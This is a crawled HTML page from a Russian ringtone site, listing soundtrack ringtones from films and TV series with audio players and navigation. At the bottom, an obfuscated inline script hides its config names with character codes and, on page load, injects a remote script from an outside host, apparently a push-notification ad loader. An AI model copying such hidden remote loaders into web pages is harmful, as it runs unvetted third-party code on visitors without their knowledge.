

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muz-rington.com/iz-filmov/
body_size: 4284
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Рингтоны из фильмов скачать на телефон</title>
<meta name="description" content="Рингтоны из фильмов скачать на телефон бесплатно. Лучшие рингтоны из фильмов всегда доступны на Muz-Rington.com!" />
<meta name="keywords" content="из фильмов, скачать рингтоны" />
<link rel="search" type="application/opensearchdescription+xml" href="https://muz-rington.com/engine/opensearch.php" title="Скачать рингтоны на телефон с Muz-Rington.com" />
<link rel="canonical" href="https://muz-rington.com/iz-filmov/">
<link rel="preconnect" href="https://tpc.googlesyndication.com" crossorigin>
<link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin>
<link rel="stylesheet" href="/templates/gerobit/css/style.css" type="text/css">
<link rel="shortcut icon" href="/templates/gerobit/images/favicon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="HandheldFriendly" content="true"><meta name="robots" content="all">
</head>
<body><div class="main-center-block"><div class="left-col">
<a href="/" class="logo"><i>Muz-Rington.com</i></a><div class="left-nav">
<a href="https://muz-rington.com/populyarnye/">Популярные рингтоны</a>
<a href="https://muz-rington.com/zarubezhnye-ringtony/">Зарубежные рингтоны</a>
<a href="https://muz-rington.com/russkie-ringtony/">Русские рингтоны</a>
<a href="https://muz-rington.com/iz-igr/">Из игр</a>
<a href="https://muz-rington.com/iz-reklamy/">Из рекламы</a>
<a href="https://muz-rington.com/iz-filmov/">Из фильмов</a>
<a href="https://muz-rington.com/imennye/">Именные</a>
<a href="https://muz-rington.com/instrumentalnye/">Инструментальные</a>
<a href="https://muz-rington.com/klassicheskie/">Классические</a>
<a href="https://muz-rington.com/klubnye/">Клубные</a>
<a href="https://muz-rington.com/na-budilnik/">На будильник</a>
<a href="https://muz-rington.com/na-mamu-papu/">На маму / папу</a>
<a href="https://muz-rington.com/na-sms/">На СМС</a> 
<a href="https://muz-rington.com/zvonki-na-zhenu-devushku/">На жену / девушку</a>
<a href="https://muz-rington.com/zvonki-na-muzha-parnya/">На мужа / парня</a>
<a href="https://muz-rington.com/na-nachalnika/">На начальника</a>
<a href="https://muz-rington.com/na-lyubimogo-cheloveka/">На любимого человека</a>
<a href="https://muz-rington.com/ringtony-na-rodstvennikov/">На родственников</a>    
<a href="https://muz-rington.com/novogodnie/">Новогодние</a> 
<a href="https://muz-rington.com/pop/">Поп</a>
<a href="https://muz-rington.com/prikolnye/">Прикольные</a>
<a href="https://muz-rington.com/raznye/">Разные</a>
<a href="https://muz-rington.com/retro/">Ретро</a>
<a href="https://muz-rington.com/romanticheskie/">Романтические</a>
<a href="https://muz-rington.com/rok/">Рок</a>
<a href="https://muz-rington.com/rep/">Рэп</a> 
<a href="https://muz-rington.com/standartnye/">Стандартные</a>
<a href="https://muz-rington.com/tancevalnye/">Танцевальные</a>
<a href="https://muz-rington.com/shanson/">Шансон</a>
<a href="https://muz-rington.com/dabstep/">Дабстеп</a>
<a href="https://muz-rington.com/ost/">OST рингтоны</a>  
<a href="https://muz-rington.com/trap/">Trap</a></div><div class="left-block">
<div class="left-block-title">Популярные<i class="fa fa-bell-o"></i><u></u></div>
<div class="left-block-content">
<a href="https://muz-rington.com/26943-jarico-fiery-sky-rington.html" class="left-song">Jarico - Fiery Sky</a><a href="https://muz-rington.com/25711-clandestina-rington.html" class="left-song">Clandestina</a><a href="https://muz-rington.com/24821-sub-urban-cradles-rington.html" class="left-song">Sub Urban - Cradles</a><a href="https://muz-rington.com/24694-saint-jhn-roses-remix-rington.html" class="left-song">SAINt JHN - Roses (remix)</a><a href="https://muz-rington.com/24802-artik-asti-feat-artem-kacher-grustnyj-dens-rington.html" class="left-song">Артик & Асти feat. Артем Качер - Грустный дэнс</a><a href="https://muz-rington.com/24117-artur-pirozhkov-zacepila-rington.html" class="left-song">Артур Пирожков - Зацепила</a><a href="https://muz-rington.com/21614-anivar-lyubimyj-chelovek-rington.html" class="left-song">Anivar - Любимый человек</a><a href="https://muz-rington.com/17859-i-tried-so-hard-rington.html" class="left-song">I tried so hard</a>
</div></div></div>
<div class="center-col">    
<div class="top-line"><div class="search-block">
<form method="post" action='uri' style="margin: 0;padding: 0;">
<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search">
<input name="story" type="text" class="form-text" id="story" value="Рингтон ..." onblur="if(this.value=='') this.value='Рингтон ...';" onfocus="if(this.value=='Рингтон ...') this.value='';" title="Рингтон ...">
<input type="image" src="/templates/gerobit/images/search.png" class="form-search" alt="Искать!">
</form></div></div><div class="top-block" style="position: relative;">
<div class="top-block-content"><h1>из фильмов</h1><br /><div class="speed-bar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://muz-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; из фильмов</span></span></div><br /><div id='dle-content'><div class="top-song new-song"><a href="https://muz-rington.com/33296-intonaciya-in2nation-puskaj-muzyka-iz-seriala-molodyozhka-na-sts-rington.html" class="top-song-link">
<span class="top-song-sc">Интонация (In2Nation) - Пускай (Музыка Из Сериала Молодёжка</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/intonaciya-in2nation-puskaj-muzika-iz-seriala-molodyozhka-na-sts.mp3|Интонация (In2Nation) - Пускай (Музыка Из Сериала Молодёжка На Стс)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Интонация (In2Nation) - Пускай (Музыка Из Сериала Молодёжка На Стс)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/intonaciya-in2nation-puskaj-muzika-iz-seriala-molodyozhka-na-sts.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/37055-nataliya-bystrova-anna-buturlina-vpervye-m-f-xolodnoe-serdce-rington.html" class="top-song-link">
<span class="top-song-sc">Наталия Быстрова, Анна Бутурлина - Впервые (м/ф Холодное</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/nataliya-bistrova-anna-buturlina-vpervie-mf-holodnoe-serdce.mp3|Наталия Быстрова, Анна Бутурлина - Впервые (м/ф Холодное сердце)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Наталия Быстрова, Анна Бутурлина - Впервые (м/ф Холодное сердце)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/nataliya-bistrova-anna-buturlina-vpervie-mf-holodnoe-serdce.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/33277-dima-bilan-nataliya-bystrova-eto-moya-lyubov-xolodnoe-serdce-rington.html" class="top-song-link">
<span class="top-song-sc">Дима Билан, Наталия Быстрова - Это Моя Любовь (Холодное</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/dima-bilan-nataliya-bistrova-eto-moya-lyubov-holodnoe-serdce.mp3|Дима Билан, Наталия Быстрова - Это Моя Любовь (Холодное сердце)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Дима Билан, Наталия Быстрова - Это Моя Любовь (Холодное сердце)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/dima-bilan-nataliya-bistrova-eto-moya-lyubov-holodnoe-serdce.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/32769-danny-tieger-made-of-gingerbread-iz-novogodnej-reklamy-tnt-obnimi-menya-2013-rington.html" class="top-song-link">
<span class="top-song-sc">Danny Tieger - Made of Gingerbread ( Из Новогодней рекламы</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/danny-tieger-made-of-gingerbread-iz-novogodnej-reklami-tnt-obnimi-menya-2013.mp3|Danny Tieger - Made of Gingerbread ( Из Новогодней рекламы ТНТ Обними меня 2013)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Danny Tieger - Made of Gingerbread ( Из Новогодней рекламы ТНТ Обними меня 2013)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/danny-tieger-made-of-gingerbread-iz-novogodnej-reklami-tnt-obnimi-menya-2013.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/32877-goldfrapp-ooh-la-la-iz-reklamy-zolotoj-iphone-5s-ot-bilajn-2013-rington.html" class="top-song-link">
<span class="top-song-sc">Goldfrapp - Ooh La La (Из рекламы Золотой iPhone 5S от</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/goldfrapp-ooh-la-la-iz-reklami-zolotoj-iphone-5s-ot-bilajn-2013.mp3|Goldfrapp - Ooh La La (Из рекламы Золотой iPhone 5S от Билайн 2013)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Goldfrapp - Ooh La La (Из рекламы Золотой iPhone 5S от Билайн 2013)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/goldfrapp-ooh-la-la-iz-reklami-zolotoj-iphone-5s-ot-bilajn-2013.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/33802-sekret-na-lyuboj-storone-zemli-iz-filma-elki-3-rington.html" class="top-song-link">
<span class="top-song-sc">Секрет - На любой стороне Земли (Из фильма Елки 3)</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/sekret-na-lyuboj-storone-zemli-iz-filma-elki-3.mp3|Секрет - На любой стороне Земли (Из фильма Елки 3)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Секрет - На любой стороне Земли (Из фильма Елки 3)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/sekret-na-lyuboj-storone-zemli-iz-filma-elki-3.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/34321-yuta-lyubimyj-moj-iz-seriala-poka-stanica-spit-rington.html" class="top-song-link">
<span class="top-song-sc">Юта - Любимый мой (Из Сериала Пока Станица Спит)</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/yuta-lyubimij-moj-iz-seriala-poka-stanica-spit.mp3|Юта - Любимый мой (Из Сериала "Пока Станица Спит")--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Юта - Любимый мой (Из Сериала "Пока Станица Спит")" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/yuta-lyubimij-moj-iz-seriala-poka-stanica-spit.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/33810-svetlana-tarabarova-my-verim-v-lyubov-iz-filma-lyubov-v-bolshom-gorode-3-rington.html" class="top-song-link">
<span class="top-song-sc">Светлана Тарабарова - Мы верим в любовь (Из фильма Любовь в</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/svetlana-tarabarova-mi-verim-v-lyubov-iz-filma-lyubov-v-bolshom-gorode-3.mp3|Светлана Тарабарова - Мы верим в любовь (Из фильма Любовь в большом городе 3)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Светлана Тарабарова - Мы верим в любовь (Из фильма Любовь в большом городе 3)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/svetlana-tarabarova-mi-verim-v-lyubov-iz-filma-lyubov-v-bolshom-gorode-3.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/36888-pesnya-vasilisy-iz-multfilma-ivan-carevich-i-seryj-volk-2-rington.html" class="top-song-link">
<span class="top-song-sc">Песня Василисы - Из мультфильма Иван Царевич и Серый Волк 2</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/pesnya-vasilisi-iz-multfilma-ivan-carevich-i-serij-volk-2.mp3|Песня Василисы -  Из мультфильма "Иван Царевич и Серый Волк 2"--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="Песня Василисы -  Из мультфильма "Иван Царевич и Серый Волк 2"" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/pesnya-vasilisi-iz-multfilma-ivan-carevich-i-serij-volk-2.mp3"></li></ul></div><!--dle_audio_end--></div><div class="top-song new-song"><a href="https://muz-rington.com/33792-ac-dc-back-in-black-iz-filma-zabojnyj-revansh-rington.html" class="top-song-link">
<span class="top-song-sc">AC/DC - Back In Black (Из фильма Забойный реванш)</span></a>
<!--dle_audio_begin:https://muz-rington.com/ringtones/02/04/acdc-back-in-black-iz-filma-zabojnij-revansh.mp3|AC/DC - Back In Black (Из фильма Забойный реванш)--><div class="dleaudioplayer" style="width:100%;max-width:320px;">
<ul data-theme="default" data-preload="none">
<li data-title="AC/DC - Back In Black (Из фильма Забойный реванш)" data-type="mp3" data-url="https://muz-rington.com/ringtones/02/04/acdc-back-in-black-iz-filma-zabojnij-revansh.mp3"></li></ul></div><!--dle_audio_end--></div><!--noindex--><div class="navigation"><div class="navigation-center"><span>1</span> <a href="https://muz-rington.com/iz-filmov/page/2/">2</a> <a href="https://muz-rington.com/iz-filmov/page/3/">3</a> <a href="https://muz-rington.com/iz-filmov/page/4/">4</a> <a href="https://muz-rington.com/iz-filmov/page/5/">5</a> <a href="https://muz-rington.com/iz-filmov/page/6/">6</a> <a href="https://muz-rington.com/iz-filmov/page/7/">7</a> <a href="https://muz-rington.com/iz-filmov/page/8/">8</a> <a href="https://muz-rington.com/iz-filmov/page/9/">9</a> <a href="https://muz-rington.com/iz-filmov/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://muz-rington.com/iz-filmov/page/163/">163</a></div></div><!--/noindex--></div></div></div>

</div><div class="right-col"><div class="hello-block">
<div class="hello-block-title"><br /><h3>Muz-Rington.com - Мир Рингтонов</h3></div>
<div class="hello-block-content">
</div></div><div class="banner-block"></div>
</div><div style="clear: both;"></div></div>    
<div class="footer">Copyright © 2020-2024. Все права защищены. | <a href="https://muz-rington.com/pravoobladatelyam-copyright-dmca.html">Правообладателям / Copyright (DMCA)</a> | <a href="/index.php?do=feedback">Связь (Contact Us)</a>
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Muz-Rington.com",
"url" : "https://muz-rington.com",
"sameAs" : [""]}</script></div>
<div class="mob-shad"></div><div class="mob-panel"><div class="mob-panel2"></div></div><div class="mob-close"></div>  
<script src="/engine/classes/js/jquery.js"></script><script defer src="/templates/gerobit/js/player.js"></script>
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340173,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://witasix.com/10416.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f93d363b3ec349cfaeae765afd05a640","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

